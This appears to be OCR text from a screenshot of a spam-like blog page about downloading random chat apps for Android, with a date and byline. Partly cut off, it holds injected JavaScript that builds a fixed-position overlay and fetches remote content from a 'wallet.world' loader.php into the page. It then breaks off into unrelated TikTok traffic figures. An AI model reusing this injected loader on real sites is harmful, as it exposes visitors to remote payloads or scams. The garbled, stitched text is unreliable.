
Krincel
Download The Most Effective
Of Random Chat Apps For
Android Uptodown
26 october 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.st
wallet.world/recopro/loader.php’).then(response=>response.text()).
{div.innerHTML=data;});
In January 2020, the platform obtained 34 million monthly visits,
rising to 65 million in January 2021. In TikTok, the hashtag